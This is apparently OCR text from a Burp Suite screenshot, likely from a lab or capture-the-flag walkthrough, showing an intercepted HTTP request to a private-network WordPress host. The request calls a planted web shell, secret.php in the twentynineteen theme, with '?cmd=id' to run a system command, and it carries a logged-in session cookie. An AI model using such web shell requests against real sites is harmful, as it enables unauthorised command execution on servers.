 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.56.104:80
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /wordpress/wp-content/themes/twentynineteen/secret.php?cmd=id HTTP/1.1
2 Host: 192.168.56.104
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: wordpress_test_cookie=WP+Cookie+check; wordpress_logged_in_384fb21781a20f8ade8b1718d2a9754a=victor%7C1610396025%7CNy9ZAO8CRVNKrIUNoFbVxl
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11
12